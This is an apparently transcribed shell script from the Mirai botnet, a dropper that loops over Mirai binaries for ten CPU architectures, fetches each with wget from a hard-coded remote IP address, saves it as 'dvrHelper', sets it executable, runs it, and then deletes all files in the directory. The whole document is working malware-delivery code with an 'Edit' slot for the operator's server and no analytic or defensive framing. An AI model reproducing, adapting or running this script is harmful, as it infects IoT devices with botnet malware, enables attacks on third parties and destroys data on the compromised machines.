 1 #!/bin/sh
2
3 # Edit
4 WEBSERVER="5.79.105.11:80"
5 # Stop editing now
6
7
8 BINARIES="mirai.arm5n mirai.m68k mirai.mpsl mirai.sh4 mirai.x86 mirai.arm
mirai.arm7 mirai.mips mirai.ppc mirai.spc"
9
10 for Binary in $BINARIES; do
11 wget http://$WEBSERVER/$Binary -O dvrHelper
12 chmod 777 dvrHelper
13 ./dvrHelper
14 done
15
16 rm -f *